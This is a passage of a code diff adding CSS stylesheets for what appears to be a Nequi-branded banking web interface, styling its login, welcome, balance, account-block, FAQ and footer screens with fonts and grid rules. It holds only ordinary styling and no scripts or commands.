+  .footer-contacto-textos {
+    padding-top: 6px;
+    padding-left: 15px;
+	clear:both;
+  }
+  .login-top {
+    padding-left: 10px;
+  }
+  .login-intro {
+    padding: 20px 10px 100px;
+  }
+  .wrapper-login {
+    background-position: 50% 50%, 100% 0px;
+    background-size: contain, 180px;
+  }
+  .login-top-frase {
+    padding-top: 5px;
+    font-size: 36px;
+    line-height: 40px;
+  }
+  .login-form {
+    width: 100%;
+  }
+  .login-form-button {
+    width: 100%;
+  }
+  .welcome-top {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .wrapper-welcome {
+    background-image: url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+    background-position: 0px 271px, 0px 61%;
+    background-size: 80px, 332px;
+    background-repeat: no-repeat, no-repeat;
+  }
+.welcome-top-left {
+	float:none;
+	width:100%;
+	clear:both;
+}
+.welcome-top-center {
+	float:none;
+	width:100%;
+	text-align: left;
+	padding-top:20px;
+	margin-left:-20px;
+}
+.welcome-top-right {
+	float:none;
+	width:100%;
+	text-align: left;
+}
+  .welcome-intro {
+    padding: 30px 0px 40px 10px;
+  }
+  .welcome-intro-fraseuno {
+    font-size: 36px;
+    line-height: 40px;
+  }
+  .welcome-intro-left {
+    width: 100%;
+    padding-bottom: 10px;
+    float: none;
+  }
+  .welcome-intro-texto {
+    font-size: 24px;
+    line-height: 28px;
+  }
+  .welcome-intro-texto.mail {
+    font-size: 21px;
+    line-height: 24px;
+  }
+  .welcome-intro-right {
+    width: 100%;
+    height: 550px;
+    margin-top: 0px;
+    padding-top: 200px;
+    padding-right: 30px;
+    float: none;
+    background-image: url('../images/rombo-bigpurple.png');
+    background-position: -11% 39%;
+    background-size: 779px;
+    background-repeat: no-repeat;
+  }
+  .welcome-saldo-titulo {
+    text-align: right;
+    font-size: 16px;
+  }
+  .welcome-saldo-cifra {
+    font-size: 32px;
+    line-height: 40px;
+    text-align: right;
+  }
+  .welcome-saldo-img {
+    width: 100%;
+	height:25px;
+    background-size: contain;
+	background-position:100% 0%;
+  }
+  .welcome-saldo-imgdos {
+    width: 100%;
+    height: 7px;
+    background-size: 120px;
+	background-position:100% 0%;
+  }
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 88% 2.5%, 100% 0%, 50% 84% ;
+  background-size: 25px, 120px, 1100px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 90% 2.5%, 100% 0%, 50% 84% ;
+  background-size: 25px, 100px, 1100px;
+  background-repeat: no-repeat
+}
+
+  .bloqueo-intro {
+    padding: 20px 10px 35px;
+  }
+  .bloqueo-intro-fraseuno {
+    font-size: 32px;
+    line-height: 38px;
+  }
+  .bloqueo-intro-frasedos {
+    padding-bottom: 35px;
+  }
+  .bloqueo-intro-texto {
+    padding-bottom: 20px;
+    font-size: 24px;
+    line-height: 28px;
+  }
+  .bloqueo-intro-texto.mail {
+    font-size: 21px;
+    line-height: 24px;
+  }
+  .bloqueo-confirmacion {
+	  width:100%
+  }
+  .bloqueo-confirmacion-frase {
+    padding-bottom: 25px;
+    font-size: 18px;
+    line-height: 21px;
+  }
+  .timeline-box-lines {
+    height: 780px;
+    background-position: 100% 84%, 100% 60%, 100% 35%, 100% 128px, 0% 40%, 0% 17%, 0px 23px, 50% 0px;
+    background-size: 53px, 53px, 53px, 53px, 54px, 54px, 54px, auto;
+  }
+  .wrapper-preguntas {
+    background-position: 100% 0px, 0px 317px, 0px 79%;
+    background-size: 200px, 125px, 332px;
+  }
+  .preguntas-intro {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .preguntas-intro-fraseuno {
+    font-size: 36px;
+    line-height: 40px;
+  }
+  .preguntas-intro-frase {
+    padding-bottom: 20px;
+    font-size: 12px;
+    line-height: 16px;
+  }
+  .preguntas-acordion {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .preguntas-closed {
+    padding: 10px;
+    font-size: 18px;
+    line-height: 21px;
+  }
+  .preguntas-destacado {
+    padding: 20px;
+  }
+  .preguntas-open {
+    padding: 10px;
+    font-size: 18px;
+    line-height: 21px;
+  }
+  .preguntas-openbox {
+    padding-right: 10px;
+    padding-left: 10px;
+  }
+  .preguntas-openbox-item {
+    padding: 12px 8px;
+  }
+  .preguntas-openbox-titulo {
+    margin-bottom: 7px;
+    line-height: 20px;
+  }
+  .preguntas-openbox-texto {
+    line-height: 21px;
+  }
+  .wrapper-merchant {
+    background-position: 50% 50%, 100% 0px;
+    background-size: contain, 180px;
+  }
+  .terminos-box {
+    padding-right: 10px;
+    padding-bottom: 25px;
+    padding-left: 10px;
+  }
+  .terminos-box-texto {
+    font-size: 12px;
+    line-height: 16px;
+  }
+}
+
+@font-face {
+  font-family: 'Avenirltstd medium';
+  src: url('../fonts/AvenirLTStd-Medium.eot') format('embedded-opentype'), url('../fonts/AvenirLTStd-Medium.woff') format('woff'), url('../fonts/AvenirLTStd-Medium.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro ultlt';
+  src: url('../fonts/AvenirNextLTPro-UltLt.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-UltLt.woff') format('woff'), url('../fonts/AvenirNextLTPro-UltLt.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro';
+  src: url('../fonts/AvenirNextLTPro-Regular.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Regular.woff') format('woff'), url('../fonts/AvenirNextLTPro-Regular.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro mediumcn';
+  src: url('../fonts/AvenirNextLTPro-MediumCn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-MediumCn.woff') format('woff'), url('../fonts/AvenirNextLTPro-MediumCn.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro demi';
+  src: url('../fonts/AvenirNextLTPro-Demi.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Demi.woff') format('woff'), url('../fonts/AvenirNextLTPro-Demi.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro cn';
+  src: url('../fonts/AvenirNextLTPro-Cn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-Cn.woff') format('woff'), url('../fonts/AvenirNextLTPro-Cn.ttf') format('truetype');
+  font-weight: 400;
+  font-style: normal;
+}
+@font-face {
+  font-family: 'Avenirnextltpro';
+  src: url('../fonts/AvenirNextLTPro-BoldCn.eot') format('embedded-opentype'), url('../fonts/AvenirNextLTPro-BoldCn.woff') format('woff'), url('../fonts/AvenirNextLTPro-BoldCn.ttf') format('truetype');
+  font-weight: 800;
+  font-style: normal;
+}
--- a/css/main.css
+++ b/css/main.css
@@ -0,0 +1 @@
+.mail-section,.mail-section h1,footer .container-footer .container-middle label{font-family:Manrope,sans-serif}.container-fluid:after,.container:after,.row:after{clear:both}.button-web,.custom-container p,.mail-section .mail-img-wrap,.wrap-header{text-align:center}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.logo,footer{float:left}.form-group input:focus,.numeric-keyboard-container .row-container .number-container button:focus{outline:0}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.mail-section{padding:80px 2% 90px;background-color:#fff;color:#7c8a96}.mail-section .mail-wrap{margin:80px auto}.mail-section h1{font-size:2.25em;color:#200020}.mail-section p{margin-bottom:50px}.mail-section .mail-img-wrap img{max-width:90%}.mail-section .mail-intro-wrap{max-width:533px;width:95%}@media (max-width:769px){.mail-intro-wrap{margin-left:auto;margin-right:auto}.mail-section{padding:80px 2% 90px;background-color:#fff;color:#7c8a96;font-family:Manrope,sans-serif}.mail-section .mail-wrap{margin:20px auto}.mail-section .mail-img-wrap img{height:200px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}footer{background:url(../images/footer-background.svg) no-repeat;background-size:cover;min-height:460px;overflow:hidden;width:100%;position:relative}footer .container-footer{max-width:1200px;margin:150px auto 50px;position:relative;padding:32px}footer .container-footer .logo-vigilado{position:absolute;left:-70px;background:url(../images/vigilado.png) center bottom no-repeat;background-size:cover;width:30px;height:416px;top:20px;opacity:.5}footer .container-footer .separator{margin-top:32px;margin-bottom:32px}footer .container-footer .container-top{display:flex;justify-content:space-between;align-items:center}footer .container-footer .container-top .stores{display:flex;gap:12px}footer .container-footer .container-top .group-bancolombia .img-group-bancolombia{width:120px}footer .container-footer .container-middle{display:flex;justify-content:space-between}footer .container-footer .container-middle label{color:#F1BFDA;font-size:18px;margin:0}footer .container-footer .container-middle .content-accordion a{text-decoration:none;color:#fff;font-size:14px;font-weight:400;font-family:Manrope,sans-serif}footer .container-footer .container-middle .col{display:flex;flex-direction:column}footer .container-footer .container-middle .content-accordion{margin-top:8px;display:flex;flex-direction:column;gap:8px}footer .container-footer .container-end{display:flex;gap:12px}@media (max-width:767px){footer{background:#200020}.container-footer{margin-top:0!important;padding-top:64px;padding-left:32px;padding-right:32px}.container-footer .logo-vigilado{left:0!important;top:340px!important}.container-top{flex-wrap:wrap;gap:32px}.container-top .logo-nequi{order:1}.container-top .logo-nequi img{width:60%}.container-top .stores{order:3;flex-wrap:wrap;align-items:center;justify-content:center;gap:12px}.container-top .stores a{width:110px}.container-top .group-bancolombia{order:2}.container-middle{flex-direction:column;padding-top:32px;padding-left:24px}.container-middle label{color:#fff!important;font-weight:600!important;display:flex;justify-content:space-between}.container-middle label .ic-accordion{margin-right:32px;display:flex;transition:transform .3s ease}.container-middle .content-accordion{max-height:0;overflow:hidden;transition:opacity .1s ease-in-out,max-height .3s ease-in-out;padding-left:12px;padding-bottom:12px;margin-bottom:12px;opacity:0}.container-middle input[type=checkbox]:checked+label .ic-accordion{transform:rotate(90deg)}.container-middle input[type=checkbox]:checked+label+.content-accordion{max-height:400px;opacity:1}.container-end{justify-content:space-between}.show-mobile{display:block!important}}@media (min-width:768px) and (max-width:1023px){footer{background:#200020}.container-footer{margin-top:0!important;padding-top:64px;padding-left:24px;padding-right:24px}.container-top img{width:80%}.container-middle{flex-direction:column;padding-top:32px;padding-left:24px}.container-middle label{color:#fff!important;font-weight:600!important;display:flex;justify-content:space-between}.container-middle label .ic-accordion{margin-right:32px;display:flex;transition:transform .3s ease}.container-middle .content-accordion{max-height:0;overflow:hidden;transition:opacity .1s ease-in-out,max-height .3s ease-in-out;padding-left:12px;padding-bottom:12px;margin-bottom:12px;opacity:0}.container-middle input[type=checkbox]:checked+label .ic-accordion{transform:rotate(90deg)}.container-middle input[type=checkbox]:checked+label+.content-accordion{max-height:400px;opacity:1}}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.hide{display:none}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}body{font-size:16px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.42857143;color:#333;background:url(../images/background.png) right no-repeat #FBE5F2}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.button-web,.buttons-right ul li a,.custom-container h1,.custom-container p,.wrap-header{font-family:Manrope,sans-serif}.icon-arrow:before{content:"u"}.icon-close:before{content:"b"}.icon-help:before{content:"c"}.icon-add:before{content:"e"}.icon-turnoff:before{content:"d"}.icon-askmoney:before{content:"f"}.icon-comentario:before{content:"g"}.icon-edit:before{content:"h"}.icon-nuevocontacto:before{content:"i"}.icon-recurrentes:before{content:"j"}.icon-sendmoney:before{content:"k"}.icon-sucess:before{content:"m"}.icon-share:before{content:"l"}.icon-user:before{content:"n"}.icon-arrow-right:before{content:"v"}.icon-reload-nequi:before{content:"q"}.icon-new-goal:before{content:"r"}.icon-new-pocket:before{content:"s"}.icon-rechazar:before{content:"\74"}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-